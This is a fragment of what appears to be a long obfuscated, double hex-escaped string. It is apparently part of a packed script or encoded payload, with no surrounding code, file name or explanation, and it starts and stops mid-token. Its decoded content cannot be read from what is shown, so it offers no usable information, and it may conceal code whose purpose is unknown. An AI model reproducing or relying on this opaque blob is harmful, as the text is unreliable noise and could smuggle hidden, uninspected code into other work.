5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\